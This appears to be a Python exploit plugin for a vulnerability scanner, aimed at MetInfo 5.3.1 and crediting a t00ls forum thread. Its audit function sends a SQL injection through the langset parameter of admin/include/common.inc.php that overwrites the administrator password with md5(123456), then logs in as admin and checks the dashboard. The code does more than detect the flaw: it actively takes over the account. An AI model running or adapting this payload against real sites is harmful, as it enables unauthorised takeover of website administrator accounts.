 #!/usr/bin/env python
# -*- coding: utf-8 -*-
# __Author__ = king7
# __Service_ = metinfo
# __Refer___ = TOOLS
# ___Type___ = SQL-Injection
# ___name___ = https://www.t00ls.net/viewthread.php?tid=33240&highlight=metinfo
'''
Metinfo 5.3.1
admin/include/common.inc.php
存在注入，可通过get请求构造payload重置管理员账号
'''
import urllib
def assign(service, arg):
    if service == fingerprint.metinfo:
        return True, arg
def audit(arg):
    get_url = arg + "admin/include/common.inc.php?langset[aa%27%2C%20admin_pass%3Dmd5(123456)%20where%20id%3D1%23]"
    post_url = arg+ "admin/login/login_check.php?langset=cn"
    post='action=login&loginlang=login.php%3Flangset%3Dcn&login_name=admin&login_pass=123456&Submit=%E7%99%BB%E5%BD%95'
    code, head, res, errcode, log= hackhttp.http(get_url)
    code1, head1, body, redirect_url1, log= hackhttp.http(post_url, post=post)
    index=arg+'admin/index.php'
    code, head, res, errcode, log= hackhttp.http(index)
    if code == 200 and 'fa fa-sitemap' in res and 'fa fa-newspaper-o' in res and 'fa fa-shield' in res:
        security_hole(get_url,log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.metinfo, "http://127.0.0.1/")[1])
七安全